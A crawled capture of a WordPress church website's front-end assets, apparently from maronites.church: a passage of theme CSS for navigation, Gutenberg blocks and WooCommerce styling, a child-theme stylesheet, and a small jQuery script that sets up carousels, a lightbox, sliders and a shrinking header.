    ul.navbar-right li.dropdown ul.dropdown-menu li ul li:hover ul {
        display: inherit;
        position: relative;
        right: auto;
        left: auto;
        top: 0;
        margin: 0;
    }

    ul.navbar-right li.dropdown ul.dropdown-menu li>ul {
        display: inherit;
        position: relative;
        right: auto;
        left: auto;
        right: auto;
        margin: 0;
    }

    ul.navbar-right li.dropdown ul.dropdown-menu li ul li ul {
        display: block;
        position: relative;
        right: auto;
        left: auto;
        right: auto;
        margin: 0;
    }

    .navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
        max-height: 550px;
    }

    .navbar-default .navbar-nav>li>.dropdown-menu {
        margin-top: 0;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }

    .bulletin {
        margin-bottom: 40px;
    }
}

.widget h4 {
    margin: 0 0 20px;
}

.page-header {
    padding-bottom: 50px;
    margin: 0px 0 50px;
    border-bottom: 0;
}

/* remove contact form br */
.wpcf7 br {
    display: none;
}

/* visual-composer options */
.container.bootstrap {
    margin-left: auto !important;
    margin-right: auto !important;
}

.vc_row {
    margin-left: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
}

.vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 0px !important;
    padding-right: 0px !important;
    width: 100%;
}

/* Gutenberg updates */
.wp-block-cover p.wp-block-cover-text {
    color: #fff;
}

.wp-block-button {
    margin-bottom: 15px;
}

.wp-block-gallery.nt-theme-content-list {
    padding: 0px !important;
    margin: 0 0 30px !important;
}

.wp-block-gallery.alignleft.columns-2.is-cropped.nt-theme-content-list {
    margin-right: 15px !important;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    margin: 30px 0 32px 45px;
    padding: 0 1em;
}

.wp-block-archives.wp-block-archives-dropdown .nice-select {
    float: none;
    max-width: 250px;
}

.wp-block-columns.alignwide.has-3-columns blockquote {
    margin: 0 auto !important;
}

.wp-block-archives.wp-block-archives-list,
.wp-block-archives.wp-block-archives-dropdown,
.wp-block-categories.wp-block-categories-list,
.wp-block-latest-comments.has-avatars.has-dates.has-excerpts,
.wp-block-latest-comments,
.wp-block-latest-posts.wp-block-latest-posts__list,
.wp-block-latest-posts.is-grid {
    margin-bottom: 30px !important;
}

.wp-block-media-text {
    margin-bottom: 30px;
}

.nt-theme-content .wp-block-archives.wp-block-archives-dropdown .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    margin: 0 5px 5px 0 !important;
}

.wp-block-embed {
    margin-bottom: 2em;
}

ul.wp-block-latest-posts.wp-block-latest-posts__list.has-dates li {
    margin-bottom: 20px;
}

ul.wp-block-categories.wp-block-categories-list li,
ul.wp-block-archives.wp-block-archives-list li {
    margin-bottom: 10px;
}

.wp-block-gallery {
    padding: 0 !important;
    margin: 0 5px 20px 0px;
}

.wp-block-latest-comments {
    padding: 0;
}

.wp-block-image {
    margin-bottom: 2em;
}

.wp-block-cover {
    margin: 0 25px 25px 0;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    padding-left: 0;
}

.subpage-head h3 {
    color: #fff !important;
}

.subpage-head {
    padding-top: 140px !important;
    padding-bottom: 50px !important;
}

.subpage-head, .subpage-head p, .subpage-head h3, .breadcrumbs a, .breadcrumb-current {
    color: #fff !important;
}

a.breadcrumb-item {
    color: #ffc55f !important;
}

.widget h4 {
    margin: 0 0 30px;
}

.highlight-bg {
    padding: 60px 0;
}

.woocommerce-info {
    border-top-color: #FFC55F;
}

.woocommerce-info::before {
    color: #FFC55F;
}

.woocommerce span.onsale {
    background-color: #FFC55F;
}

.woocommerce ul.products li.product .price {
    color: #FFC55F;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #FFC55F;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #FFC55F;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #FFC55F;
}

.woocommerce ul.products li.product .button {
    background: #FFC55F;
}

.subpage-head.page-header h3 {
    font-size: 50px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background-color: #ffc55f !important;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    border: 1px solid #ddd;
    box-sizing: border-box;
    width: 100%;
}

.select2-container--default .select2-selection--single {
    border-color: #ddd;
    border-radius: 0px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-top: 3px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}

.select2-container--default .select2-selection--single {
    height: 38px;
}

.woocommerce form .form-row input.input-text {
    height: 38px;
}

.woocommerce form .form-row textarea {
    height: 100px;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    width: 200px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background-color: #FFC55F;
}

#searchform input[type="text"] {
    width: 90%;
}

#searchform input[type=submit] {
    height: 42px;
    background-color: #FFC55F;
    border-color: #FFC55F;
    border-radius: 4px;
}

.tribe-events-list-widget .tribe-events-list-widget-events {
    padding-left: 0px !important;
}

@media (max-width:768px) {
    .footer-top .widget {
        margin-top: 30px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church-child/style.css?ver=6.8.3
body_size: 334
content:
/**
* Theme Name: Church Child
* Description: This is a child theme of Church, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/">Ninetheme</a>
* Template: church
* Version: 3.7.9
*/
.pager {
	display: none !important;
}
.navbar-header {
	max-width: 160px;
}
article.hentry { 
	margin-bottom: 20px !important;
}
.button-static-width a {
	width: 250px;
}
.has-margin-top {
	margin-top: 85px !important;
}
.navbar-nav {
	font-weight:bold;
}

.navbar-collapse {
	width: 76%;
	float: right;
  }
  .nav>li>a {
	padding: 10px 5px;
  }
  
  @media screen and (max-width: 1030px) {
	.nav>li>a {
	  padding: 10px 3px;
	  font-size: 10px;
	}
  }
  @media screen and (max-width: 866px) {
	.navbar-header {
		max-width: 100%;
		width: 100%;
	}
	.navbar-collapse:not(.in) {
		display: none !important;
	}
	.navbar-toggle {
		display: block !important;
		float: right;
	}
	.navbar-nav {
		width: 80%;
		margin-top: 0 !important;
	}
	.navbar-nav > li {
		clear: both;
		float: none;
		width: 100%;
		background-color: white;
	}
	.icon-bar {
		background-color: #888 !important;
	}
  }
   @media screen and (min-width: 867px) {
  
  .navbar .container {
	width: 95% !important;
  }
  
  .navbar-default .navbar-nav {
   	margin-top: 15px !important;
}
  }

  .dropdown-menu {
	  max-height: 300px;
	  overflow: auto;
  }
  .copyright {
	position: fixed;
	bottom: 0;
	width: 100% !important;
	z-index: 1;
  }
.navbar-default .navbar-brand.text-logo {
 line-height: 25px;
}
small > a:visited, small > a, small > a:hover {
	color: #53504c;
	text-decoration: none;
}
.navbar-brand {
	padding: 15px 15px 0px;
	height: 40px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://maronites.church/wp-content/themes/church/js/churchmain.js?ver=1.0
body_size: 258
content:
( function ($) {
'use strict';

jQuery(document).ready(function() {


  /* ============== EVENT CAROUSEL ================= */

  $('.owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: [
    "<span class='nav-arrow left'></i>",
    "<span class='nav-arrow right'></i>"
    ],
    responsive:{
      0:{
        items:1
      },
      550:{
        items:2
      },
      768:{
        items:3
      },
      992:{
        items:4
      }
    }
  });

  $('.owl-carousel2').owlCarousel({
   
    margin:10,
   
    navText: false,
    responsive:{
      0:{
        items:1
      }
    }
  });


  /* ============== IMAGE GALLERY ================= */


   $('.fancybox').fancybox();			
		


  /* ============== SHRINK HEADER ================= */

  $(function(){
   var shrinkHeader = 300;
   $(window).scroll(function() {
    var scroll = getCurrentScroll();
    if ( scroll >= shrinkHeader ) {
     $('.navbar').addClass('shrink');
   }
   else {
    $('.navbar').removeClass('shrink');
  }
});
   function getCurrentScroll() {
    return window.pageYOffset || document.documentElement.scrollTop;
  }
});


  /* ============== SUBSCRIBE FORM ================= */



	// blog list
	$('.flexslider').flexslider({controlNav:true});;
	$(".video-wrapper").fitVids();
	$(".video-responsive").fitVids();



 });

}( jQuery ));